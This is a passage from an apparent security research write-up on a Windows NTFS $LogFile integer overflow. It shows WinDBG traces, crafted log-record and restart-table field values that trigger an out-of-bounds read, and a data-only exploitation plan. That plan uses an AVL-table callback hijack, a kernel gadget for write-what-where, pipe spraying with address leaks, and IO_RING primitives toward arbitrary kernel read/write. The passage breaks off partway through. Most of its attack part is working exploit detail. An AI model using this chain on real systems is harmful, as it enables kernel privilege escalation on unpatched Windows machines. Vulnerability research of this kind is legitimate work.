If we do all that fixes and craft LFS_RECORD_HEADER correct we reach vulnerable code. Slice of trace from WinDBG that demonstrating integer overflow you can see below.

1: kd> p

rax=fffffa07e5d6ab78 rbx=0000000000183840 rcx=ffff908cfdcdc200

rdx=0000000000000001 rsi=fffffa07e5d6ab70 rdi=ffffc60b7873cd60

rip=fffff8011e9c549b rsp=fffffa07e5d6a930 rbp=fffffa07e5d6b8e0

r8=ffffc60b736450e0 r9=0000000000000000 r10=0000000000000000

r11=0000000000000002 r12=ffff8002d04d9eb8 r13=ffff8002d0fbe4f0

r14=fffffa07e5d6ab78 r15=fffffa07e5d6aba8

iopl=0 nv up ei pl zr na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040246

Ntfs!LfsFindLogRecord+0x63:

fffff801`1e9c549b 448b4118 mov r8d,dword ptr [rcx+18h] ds:002b:ffff908c`fdcdc218=ffffffff ; Here NTFS.sys loads ClientDataLength field into r8d

1: kd> p

rax=fffffa07e5d6ab78 rbx=0000000000183840 rcx=ffff908cfdcdc200

rdx=0000000000000001 rsi=fffffa07e5d6ab70 rdi=ffffc60b7873cd60

rip=fffff8011e9c549f rsp=fffffa07e5d6a930 rbp=fffffa07e5d6b8e0

r8=00000000ffffffff r9=0000000000000000 r10=0000000000000000

r11=0000000000000002 r12=ffff8002d04d9eb8 r13=ffff8002d0fbe4f0

r14=fffffa07e5d6ab78 r15=fffffa07e5d6aba8

iopl=0 nv up ei pl zr na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040246

Ntfs!LfsFindLogRecord+0x67:

fffff801`1e9c549f 0fb75760 movzx edx,word ptr [rdi+60h] ds:002b:ffffc60b`7873cdc0=0030 ; Here NTFS.sys loads RecordHeaderLength field into edx

1: kd> p

rax=fffffa07e5d6ab78 rbx=0000000000183840 rcx=ffff908cfdcdc200

rdx=0000000000000030 rsi=fffffa07e5d6ab70 rdi=ffffc60b7873cd60

rip=fffff8011e9c54a3 rsp=fffffa07e5d6a930 rbp=fffffa07e5d6b8e0

r8=00000000ffffffff r9=0000000000000000 r10=0000000000000000

r11=0000000000000002 r12=ffff8002d04d9eb8 r13=ffff8002d0fbe4f0

r14=fffffa07e5d6ab78 r15=fffffa07e5d6aba8

iopl=0 nv up ei pl zr na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040246

Ntfs!LfsFindLogRecord+0x6b:

fffff801`1e9c54a3 4103d0 add edx,r8d ; Here NTFS.sys adds RecordHeaderLength and ClientDataLength field and result is stored back into edx

1: kd> p

rax=fffffa07e5d6ab78 rbx=0000000000183840 rcx=ffff908cfdcdc200

rdx=000000000000002f rsi=fffffa07e5d6ab70 rdi=ffffc60b7873cd60

rip=fffff8011e9c54a6 rsp=fffffa07e5d6a930 rbp=fffffa07e5d6b8e0

r8=00000000ffffffff r9=0000000000000000 r10=0000000000000000

r11=0000000000000002 r12=ffff8002d04d9eb8 r13=ffff8002d0fbe4f0

r14=fffffa07e5d6ab78 r15=fffffa07e5d6aba8

iopl=0 nv up ei pl nz na pe cy

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040203

Ntfs!LfsFindLogRecord+0x6e:

fffff801`1e9c54a6 8bc2 mov eax,edx ; Here you can see result of add operation in edx its equal to 2fh

1: kd> p

rax=000000000000002f rbx=0000000000183840 rcx=ffff908cfdcdc200

rdx=000000000000002f rsi=fffffa07e5d6ab70 rdi=ffffc60b7873cd60

rip=fffff8011e9c54a8 rsp=fffffa07e5d6a930 rbp=fffffa07e5d6b8e0

r8=00000000ffffffff r9=0000000000000000 r10=0000000000000000

r11=0000000000000002 r12=ffff8002d04d9eb8 r13=ffff8002d0fbe4f0

r14=fffffa07e5d6ab78 r15=fffffa07e5d6aba8

iopl=0 nv up ei pl nz na pe cy

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040203

Ntfs!LfsFindLogRecord+0x70:

fffff801`1e9c54a8 483b8770010000 cmp rax,qword ptr [rdi+170h] ds:002b:ffffc60b`7873ced0=00000000001f4100 ; Here NTFS.sys compares TotalAvailable and eax

1: kd> p

rax=000000000000002f rbx=0000000000183840 rcx=ffff908cfdcdc200

rdx=000000000000002f rsi=fffffa07e5d6ab70 rdi=ffffc60b7873cd60

rip=fffff8011e9c54af rsp=fffffa07e5d6a930 rbp=fffffa07e5d6b8e0

r8=00000000ffffffff r9=0000000000000000 r10=0000000000000000

r11=0000000000000002 r12=ffff8002d04d9eb8 r13=ffff8002d0fbe4f0

r14=fffffa07e5d6ab78 r15=fffffa07e5d6aba8

iopl=0 nv up ei ng nz na pe cy

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040283

Ntfs!LfsFindLogRecord+0x77:

fffff801`1e9c54af 7d47 jge Ntfs!LfsFindLogRecord+0xc0 (fffff801`1e9c54f8) [br=0] ; Comparasion is sucessfully satisfied. Branch is not taken.Now last step is bypassing ntfs!NtfsCheckLogRecord and ntfs!NtfsCheckRestartTable functions. I wouldn’t describe it in every detail because its just about crafting the structure that satisfying checks in both of that functions. Here you can see how I filled the fields.

...

lpNtfsLogRecordHeader->RedoOperation = 0x06;

lpNtfsLogRecordHeader->UndoOperation = 0x02;

lpNtfsLogRecordHeader->RedoOffset = 0x100;

lpNtfsLogRecordHeader->RedoLength = 0x100;

lpNtfsLogRecordHeader->UndoOffset = 0x200;

lpNtfsLogRecordHeader->UndoLength = 0x100;

lpNtfsLogRecordHeader->TargetAttribute = 0xb8;

lpNtfsLogRecordHeader->LcnsToFollow = 0x4242;

lpNtfsLogRecordHeader->RecordOffset = 0x50;

lpNtfsLogRecordHeader->AttributeOffset = 0x0;

lpNtfsLogRecordHeader->ClusterBlockOffset = 0x0;

lpNtfsLogRecordHeader->Reserved = 0;

lpNtfsLogRecordHeader->TargetVcn = 0;

lpNtfsLogRecordHeader->LcnsForPage[0] = 0;

...

lpRestartTable->EntrySize = 0x4343;

lpRestartTable->NumberEntries = 0x01;

lpRestartTable->NumberAllocated = 0x01;

lpRestartTable->Flags = 0x00;

lpRestartTable->Reserved = 0x42424242;

lpRestartTable->FreeGoal = 0x42424242;

lpRestartTable->FirstFree = 0x0;

lpRestartTable->LastFree = 0x0;When we correctly craft RESTART_TABLE ntfs!ReadRestartTable should complete successfully and we should reach the following code:

1: kd> p

rax=0000000000000001 rbx=0000000000000000 rcx=0000000000000210

rdx=00000000fffdedcf rsi=ffff8002cbf1b668 rdi=00000000fffdedcf

rip=fffff8011ea23be3 rsp=fffffa07e414eac0 rbp=fffffa07e414f8e0

r8=000000005246744e r9=0000000000000001 r10=fffff80119ca9cc0

r11=fffffa07e414ea50 r12=fffffa07e414ed50 r13=ffff8002d0ddf4f0

r14=0000000000000001 r15=ffff8002d0ddf1b0

iopl=0 nv up ei pl nz na pe nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040202

Ntfs!InitializeRestartState+0xb17:

fffff801`1ea23be3 e8d86028fb call nt!ExAllocatePoolWithTag (fffff801`19ca9cc0)To be able to allocate enough virtual memory (rdx=fffdedcfh) memory, target VM should have enough virtual memory or vulnerability will not be triggered at all.

After nt!ExAllocatePoolWithTag successfully allocated requested amount of memory we reach out target memmove.

1: kd> p

rax=0000000000000000 rbx=ffffd48000000000 rcx=ffffd48000000000

rdx=ffff92079effd460 rsi=ffffd48f02609018 rdi=00000000fffdedcf

rip=fffff800544d3c1e rsp=fffffe879829fac0 rbp=fffffe87982a08e0

r8=00000000fffdedcf r9=0000000000000062 r10=00000000ffffffff

r11=0000000000030c90 r12=fffffe879829fd50 r13=ffffd48f027ed4f0

r14=0000000000000001 r15=ffffd48f027ed1b0

iopl=0 nv up ei pl zr na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040246

Ntfs!InitializeRestartState+0xb52:

fffff800`544d3c1e e8dd59e8ff call Ntfs!memcpy (fffff800`54359600)RDX holds the data source which is actually memory region were LogFile is mapped by CacheManager as you may see it doesnt have enough memory OOB read should happen.

Usage: System Cache

Base Address: ffff9207`9efc0000

End Address: ffff9207`9f000000

Region Size: 00000000`00040000

VA Type: SystemRange

VACB: ffffd48efca69f20 [\$LogFile]Let’s continue execution and got a crash. As you may see in WinDBG output below crash occurred in some different place than expected.

EXCEPTION_RECORD: ffff8788b4074548 -- (.exr 0xffff8788b4074548)

ExceptionAddress: fffff80121078075 (Ntfs!NtfsCloseAttributesFromRestart+0x000000000000012d)

ExceptionCode: c0000005 (Access violation)

ExceptionFlags: 00000000

NumberParameters: 2

Parameter[0]: 0000000000000000

Parameter[1]: 0000000000000017

Attempt to read from address 0000000000000017

CONTEXT: ffff8788b4073d60 -- (.cxr 0xffff8788b4073d60)

rax=ffff9c0100200018 rbx=fffff80120f57d7c rcx=ffff9c0f44a4c4f0

rdx=ffff9c0100200018 rsi=ffff9c0f44a4c1b4 rdi=0000000000000000

rip=fffff80121078075 rsp=ffff8788b4074780 rbp=ffff8788b4075ff0

r8=ffffffffffffffff r9=000000000000435b r10=0000000000200000

r11=ffff9c0100200018 r12=ffff9c0f43caa828 r13=ffff9c0f44a4c4f0

r14=ffff8788b4075070 r15=ffff9c0f44a4c1b0

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00050286

Ntfs!NtfsCloseAttributesFromRestart+0x12d:

fffff801`21078075 4d8b4818 mov r9,qword ptr [r8+18h] ds:002b:00000000`00000017=????????????????And callstack is quite deep.

0: kd> k

# Child-SP RetAddr Call Site

00 ffff8788`b4072cc8 fffff801`1b766572 nt!DbgBreakPointWithStatus

01 ffff8788`b4072cd0 fffff801`1b765c33 nt!KiBugCheckDebugBreak+0x12

02 ffff8788`b4072d30 fffff801`1b6149b7 nt!KeBugCheck2+0xba3

03 ffff8788`b40734a0 fffff801`1b6354b4 nt!KeBugCheckEx+0x107

04 ffff8788`b40734e0 fffff801`1b5d1631 nt!PspSystemThreadStartup$filt$0+0x44

05 ffff8788`b4073520 fffff801`1b61ff4f nt!_C_specific_handler+0xa1

06 ffff8788`b4073590 fffff801`1b47b593 nt!RtlpExecuteHandlerForException+0xf

07 ffff8788`b40735c0 fffff801`1b513c3e nt!RtlDispatchException+0x2f3

08 ffff8788`b4073d30 fffff801`1b62a97c nt!KiDispatchException+0x1ae

09 ffff8788`b4074410 fffff801`1b625c63 nt!KiExceptionDispatch+0x13c

0a ffff8788`b40745f0 fffff801`21078075 nt!KiPageFault+0x463

0b ffff8788`b4074780 fffff801`21095f12 Ntfs!NtfsCloseAttributesFromRestart+0x12d

0c ffff8788`b4074830 fffff801`1b5d1721 Ntfs!NtfsMountVolume$fin$14+0xe3

0d ffff8788`b40749d0 fffff801`20ef935e nt!_C_specific_handler+0x191

0e ffff8788`b4074a40 fffff801`1b61ffcf Ntfs!_GSHandlerCheck_SEH+0x6a

0f ffff8788`b4074a70 fffff801`1b47c4f8 nt!RtlpExecuteHandlerForUnwind+0xf

10 ffff8788`b4074aa0 fffff801`1b5d167b nt!RtlUnwindEx+0x2d8

11 ffff8788`b40751d0 fffff801`20ef935e nt!_C_specific_handler+0xeb

12 ffff8788`b4075240 fffff801`1b61ff4f Ntfs!_GSHandlerCheck_SEH+0x6a

13 ffff8788`b4075270 fffff801`1b47b593 nt!RtlpExecuteHandlerForException+0xf

14 ffff8788`b40752a0 fffff801`1b4feecf nt!RtlDispatchException+0x2f3

15 ffff8788`b4075a10 fffff801`20ec28f9 nt!RtlRaiseStatus+0x4f

16 ffff8788`b4075fb0 fffff801`21033d64 Ntfs!NtfsRaiseStatusInternal+0x6d

17 ffff8788`b4075ff0 fffff801`20feb74b Ntfs!NtfsMountVolume+0x5bd4

18 ffff8788`b40767d0 fffff801`20ee75ab Ntfs!NtfsCommonFileSystemControl+0xd7

19 ffff8788`b40768b0 fffff801`1b4d8c25 Ntfs!NtfsFspDispatch+0x62b

1a ffff8788`b4076a00 fffff801`1b4ded97 nt!ExpWorkerThread+0x155Some key points which may be learned from callstack:

- Some exception was raised because crash occurred in exception handler

Ntfs!NtfsMountVolume$fin$14 - Exception was raised at

Ntfs!NtfsMountVolume+0x5bd4 - Exception was raised after

Ntfs!NtfsRestartVolumecompletion



Let’s first deal with exception. Exception was raised because nt!IoAllocateMdl return NULL. According to documentation it happens because out-of-memory and status code confirmed that STATUS_INSUFFICIENT_RESOURCES.



Now lets look at memory corruption in Ntfs!NtfsCloseAttributesFromRestart. Actually it happens here I highlighted it with red.



Value of v8 (which is in fact a FirstRestartTable variable) is coming from ntfs!NtfsGetFirstRestartTable which is in fact return some pointer inside big buffer allocated at previous step at Ntfs!InitializeRestartState+0xb17.

Value of Table pointer is initialized in Ntfs!InitializeRestartState.

Well it means that we can control the value of dereferenced pointer all that we need to do it create entry according to the code of ntfs!NtfsGetFirstRestartTable. And if we do that we will get a controllable pointer dereference.

EXCEPTION_RECORD: ffff8405913e0548 -- (.exr 0xffff8405913e0548)

ExceptionAddress: fffff80553d98075 (Ntfs!NtfsCloseAttributesFromRestart+0x000000000000012d)

ExceptionCode: c0000005 (Access violation)

ExceptionFlags: 00000000

NumberParameters: 2

Parameter[0]: 0000000000000000

Parameter[1]: ffffffffffffffff

Attempt to read from address ffffffffffffffff

CONTEXT: ffff8405913dfd60 -- (.cxr 0xffff8405913dfd60)

rax=ffffc0888ec00018 rbx=fffff80553c77d7c rcx=ffffc0888e8364f0

rdx=ffffc0888ec00018 rsi=ffffc0888e8361b4 rdi=0000000000000000

rip=fffff80553d98075 rsp=ffff8405913e0780 rbp=ffff8405913e1ff0

r8=4141414141414141 r9=000000000000435b r10=000000008ec00000

r11=ffffc0888ec00018 r12=ffffc0888a6aad38 r13=ffffc0888e8364f0

r14=ffff8405913e1070 r15=ffffc0888e8361b0

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00050286

Ntfs!NtfsCloseAttributesFromRestart+0x12d:

fffff805`53d98075 4d8b4818 mov r9,qword ptr [r8+18h] ds:002b:41414141`41414159=????????????????

Resetting default scopeAnd of course everything that were copied during out-of-bound read remains in the pool memory which makes possible to get some useful leaks.

ffffba84`4c200018 ff ff ff ff 42 42 42 42-42 42 42 42 42 42 42 42 ....BBBBBBBBBBBB

ffffba84`4c200028 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB

ffffba84`4c200038 41 41 41 41 41 41 41 41-ff ff ff ff ff ff ff ff AAAAAAAA........

...

fffba84`4c202ba8 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ - - -

ffffba84`4c202bb8 00 00 00 00 00 00 00 00-34 00 38 00 39 00 30 00 ........4.8.9.0. |

ffffba84`4c202bc8 45 00 46 00 46 00 34 00-31 00 33 00 34 00 38 00 E.F.F.4.1.3.4.8. |

ffffba84`4c202bd8 41 00 32 00 44 00 33 00-46 00 41 00 31 00 30 00 A.2.D.3.F.A.1.0. |

ffffba84`4c202be8 34 00 41 00 38 00 35 00-43 00 38 00 30 00 37 00 4.A.8.5.C.8.0.7. |

ffffba84`4c202bf8 35 00 45 00 32 00 30 00-45 00 30 00 32 00 35 00 5.E.2.0.E.0.2.5. |

ffffba84`4c202c08 46 00 37 00 43 00 46 00-34 00 30 00 44 00 30 00 F.7.C.F.4.0.D.0. - Leaked Data

ffffba84`4c202c18 30 00 34 00 45 00 32 00-42 00 43 00 31 00 43 00 0.4.E.2.B.C.1.C. |

ffffba84`4c202c28 33 00 43 00 39 00 41 00-41 00 35 00 34 00 38 00 3.C.9.A.A.5.4.8. |

ffffba84`4c202c38 36 00 35 00 46 00 34 00-97 81 50 e2 04 94 db 01 6.5.F.4...P..... |

ffffba84`4c202c48 af 00 3e 3d d3 61 d8 01-9c 00 00 00 00 00 00 00 ..>=.a.......... |

ffffba84`4c202c58 00 00 3a 00 00 00 c6 44-80 de 6b 39 db 01 14 00 ..:....D..k9.... |

ffffba84`4c202c68 00 00 04 00 00 00 01 79-00 00 80 00 57 44 4d 43 .......y....WDMC - - -Exploitation



We can hijack a pointer to an OpenAttributeTable structure. The memory layout of the hijacked structure is shown below:

00000000 struct OPEN_ATTRIBUTE_DATA // sizeof=0x30

00000000 {

00000000 LIST_ENTRY Links;

00000010 __int32 OnDiskAttributeIndex;

00000014 __int8 AttributeNamePresent;

00000015 // padding byte

00000016 // padding byte

00000017 // padding byte

00000018 __int64 Scb;

00000020 UNICODE_STRING AttributeName;

00000030 };Structure contains three interesting fields

- Links. Real type of the field is

LIST_ENTRY. This field is notable because any insert or delete operation results in memory writes, and we control the pointer values. However, Microsoft’s list security mitigations, such as safe unlinking, harden it. More information can be found here. - AttributeName A

UNICODE_STRINGfield. There are many ways to potentially abuse this (e.g.,memset,memcpy,free, etc.). - Scb. Real type of the field is SCB: a pointer to the Stream Control Block, which in turn points to structures like FCB (File Control Block),

FILE_OBJECT, and even VCB (Volume Control Block)!

This hijacked structure looks quite promising. Let’s now examine code that uses it.

At first glance, ntfs!NtfsCloseAttributesFromRestart doesn’t appear to perform any useful reads or writes on the hijacked fields.

That said, we do gain the ability to free an arbitrary pointer. While this opens the door to potential use-after-free (UAF) conditions in certain Windows subsystems or objects, it’s unclear what exactly we can free in this context, and overall the resulting exploit path looks unreliable. So, is there a better option?

if ( v12->AttributeNamePresent )

{

NtfsFreeScbAttributeName(v12->AttributeName.Buffer);

v11->OatData->AttributeName.Buffer = 0LL;

}Yes. Scroll further in the decompiled function and you’ll find this little princess.

if ( (Fcb->FcbState & 0x40) != 0 ) {

v37 = 0LL;

Buffer = v14;

RtlDeleteElementGenericTableAvl(&Fcb->Vcb->FcbTable, &Buffer); // <--- our little princess

lpScb->Fcb->FcbState &= ~0x40u;

NtfsDereferenceMftView((__int64)lpScb->Fcb->Vcb, &v33, 1);

}If you’re familiar with how the Windows kernel implements maps, you’re probably already laughing. If not—allow me to introduce you to AVL trees. Implementation is based on a self-balancing AVL tree. These trees are designed to be generic via callback-based extensibility. The key callbacks are:

CompareRoutineAllocateRoutineFreeRoutine

Luckily, the _RTL_AVL_TABLE layout is available via public symbols, and the decompiled code of nt!RtlDeleteElementGenericTableAvl is fairly straightforward.

if ( !Table->NumberGenericTableElements )

return 0;

RightChild = Table->BalancedRoot.RightChild;

while ( 1 )

{

v5 = Table->CompareRoutine(Table, Buffer, &RightChild[1]);

if ( v5 == GenericLessThan )

{

RightChild = RightChild->LeftChild;

goto LABEL_7;

}

if ( v5 != GenericGreaterThan )

break;

RightChild = RightChild->RightChild;

LABEL_7:

if ( !RightChild )

return 0;

}

if ( RightChild == Table->RestartKey )

Table->RestartKey = (_RTL_BALANCED_LINKS *)RealPredecessor(RightChild);

++Table->DeleteCount;

DeleteNodeFromTree(Table, RightChild);

--Table->NumberGenericTableElements;

Table->WhichOrderedElement = 0;

Table->OrderedPointer = 0LL;

Table->FreeRoutine(Table, RightChild);Here’s the memory layout of _RTL_AVL_TABLE and _RTL_BALANCED_LINKS:

00000000 struct _RTL_AVL_TABLE // sizeof=0x68

00000000 {

00000000 _RTL_BALANCED_LINKS BalancedRoot;

00000020 void *OrderedPointer;

00000028 unsigned int WhichOrderedElement;

0000002C unsigned int NumberGenericTableElements;

00000030 unsigned int DepthOfTree;

00000034 // padding byte

00000035 // padding byte

00000036 // padding byte

00000037 // padding byte

00000038 _RTL_BALANCED_LINKS *RestartKey;

00000040 unsigned int DeleteCount;

00000044 // padding byte

00000045 // padding byte

00000046 // padding byte

00000047 // padding byte

00000048 _RTL_GENERIC_COMPARE_RESULTS (__fastcall *CompareRoutine)(_RTL_AVL_TABLE *, void *, void *);

00000050 void *(__fastcall *AllocateRoutine)(_RTL_AVL_TABLE *, unsigned int);

00000058 void (__fastcall *FreeRoutine)(_RTL_AVL_TABLE *, void *);

00000060 void *TableContext;

00000068 };

00000000 struct __declspec(align(8)) _RTL_BALANCED_LINKS // sizeof=0x20

00000000 {

00000000 _RTL_BALANCED_LINKS *Parent;

00000008 _RTL_BALANCED_LINKS *LeftChild;

00000010 _RTL_BALANCED_LINKS *RightChild;

00000018 char Balance;

00000019 unsigned __int8 Reserved[3];

0000001C // padding byte

0000001D // padding byte

0000001E // padding byte

0000001F // padding byte

00000020 };From this decompiled logic, we see a juicy opportunity to hijack control flow via CompareRoutine or FreeRoutine. The caveat: both are protected by kCFG (Kernel Control Flow Guard), so arbitrary ROP isn’t feasible here.

That puts us at a crossroads:

- We could go for code execution in the kernel using some technique that allows us to bypass kCFG and/or HVCI. For instance we can use beautiful technique about code reusing in order to bypass kCFG and HVCI and even enable arbitary ROP/JOP published by slowerzs in blogpost.

- Or we could reuse Windows kernel code to get a write-what-where and build a data-only exploit

For the sake of research, we choose the second path.



According to the control flow of nt!RtlDeleteElementGenericTableAvl, the first controlled indirect call is CompareRoutine, which takes three arguments. We control the pointer and content of arguments 1 and 3. The second argument is a stack pointer, and we control only the value it points to.

After a quick sweep through ntoskrnl, I found a suitable gadget: nt!RtlpFcBufferManagerReferenceBuffers. This function aligns perfectly with our control capabilities:

__int64 __fastcall RtlpFcBufferManagerReferenceBuffers(__int64 TablePtr, __int64 Buffer, __int64 RightChild_1) {

RtlpFcEnterRegion();

v5 = (unsigned int)RtlAcquireSwapReference((__int64 *)TablePtr);

result = *(_QWORD *)(TablePtr + 8 * v5 + 168);

*v7 = result;

*(_QWORD *)RightChild_1 = TablePtr + 8 * (v5 + 8 * v5 + 3);

return result;

}We’ll use this function to perform a kernel write-what-where. See the figure below to understand how this works:

After the function returns, we must satisfy certain conditions to avoid a crash, but it’s not very important and i believe my reader may satisfy them without any problems.

Next question: How do we allocate memory that’s accessible from the thread mounting the NTFS volume?

At first, you might think to use VirtualAlloc and write the pointer into the NTFS image. But that won’t work. The thread mounting the NTFS volume runs in the System process, and user-mode memory from the exploit process isn’t mapped there. Even if it were, mitigations like SMEP/SMAP and HVCI would block access. All of that mitigations force exploit developers to design exploit with respect of this mitigations or find bypasses.

We will use classic way to control kernel mode memory via pipes. Some key points about this method.

DATA_ENTRYstructures are allocated in the nonpaged pool and are thus accessible to NTFS code in kernel context.- The allocated addresses can be leaked via

NtQuerySystemInformation. This restricts the exploit to Medium IL or higher. On Windows 11 24H2, leaking addresses via this API requiresSeDebugPrivilegewhich limits the impact to Admin → Kernel. But our target is Windows 11 22H2, so we’re fine. - Once data was written into pipe it could not be changed. Any consequence writings into pipe will lead to allocation of new chunk in big pool.

- Size of DATA_ENTRY headers is 48 bytes.

And the last things that should be clarified is

- What read and write primitives we want to use in order to achieve arbitrary kernel read and write ?

To gain arbitrary kernel memory access, we’ll use the IO_RING primitive, detailed extensively by Yarden Shafir here and here. If you don’t know about IO_RING‘s and how they may be used in exploitation purposes now is the right time to check this out.

Here’s the key layout of IO_RING object:

0: kd> dt nt!_IORING_OBJECT

+0x000 Type : Int2B

+0x002 Size : Int2B

+0x008 UserInfo : _NT_IORING_INFO

+0x038 Section : Ptr64 Void

+0x040 SubmissionQueue : Ptr64 _NT_IORING_SUBMISSION_QUEUE

+0x048 CompletionQueueMdl : Ptr64 _MDL

+0x050 CompletionQueue : Ptr64 _NT_IORING_COMPLETION_QUEUE

+0x058 ViewSize : Uint8B

+0x060 InSubmit : Int4B

+0x068 CompletionLock : Uint8B

+0x070 SubmitCount : Uint8B

+0x078 CompletionCount : Uint8B

+0x080 CompletionWaitUntil : Uint8B

+0x088 CompletionEvent : _KEVENT

+0x0a0 SignalCompletionEvent : UChar

+0x0a8 CompletionUserEvent : Ptr64 _KEVENT

+0x0b0 RegBuffersCount : Uint4B

